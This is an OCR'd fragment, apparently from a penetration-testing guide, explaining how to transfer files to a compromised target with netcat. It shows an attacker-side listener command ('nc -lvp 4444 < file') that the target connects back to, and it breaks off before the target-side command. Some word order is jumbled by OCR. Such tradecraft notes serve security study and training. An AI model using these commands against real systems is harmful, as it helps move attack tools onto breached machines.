
Another easy way to transfer files is by using netcat.
If you can’t have an interactive shell it might be risky to
start listening on a port, since it could be that the
attacking-machine is unable to connect. So you are left
hanging and can’t do
because that will kill your
ctr-c
session.
So instead you can connect from the target machine like
this.
On attacking machine:
nc -lvp 4444 < file
On target machine: